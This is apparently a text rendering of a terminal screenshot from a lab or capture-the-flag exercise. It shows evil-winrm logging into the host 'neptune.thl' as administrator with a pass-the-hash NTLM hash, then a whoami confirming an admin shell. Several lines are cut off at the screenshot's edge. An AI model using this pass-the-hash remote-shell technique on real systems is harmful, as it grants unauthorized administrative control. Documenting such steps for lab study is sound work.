 [root@kali] /tmp/shared
❯ evil-winrm -i neptune.thl -u 'administrator' -H '3a79fceda1024
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitat
Data: For more information, check Evil-WinRM GitHub: https://git
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
neptune\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>